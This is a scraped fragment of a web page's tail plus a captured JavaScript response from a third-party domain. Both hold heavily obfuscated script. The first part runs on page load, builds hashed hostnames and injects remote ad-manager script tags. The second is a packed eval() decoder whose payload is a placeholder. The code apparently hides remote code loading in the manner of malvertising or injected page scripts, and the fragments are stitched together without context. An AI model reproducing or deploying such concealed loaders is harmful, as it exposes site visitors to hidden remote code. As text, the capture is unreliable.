X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1588
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"FMVEoYxBe",36,7,41))